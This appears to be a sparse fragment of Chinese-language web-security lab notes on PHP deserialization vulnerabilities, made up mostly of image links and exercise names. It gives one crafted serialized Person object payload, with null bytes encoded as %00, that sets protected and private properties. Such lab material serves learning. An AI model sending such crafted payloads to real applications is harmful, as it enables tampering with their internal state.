





5.反序列化漏洞
1_serialize_array
2_serialize_object

3_serialize_object2


把\0替换为%00
O:6:"Person":2:{s:7:"%00*%00name";s:8:"admin333";s:11:"%00Person%00age";i:35;}
4_serialize


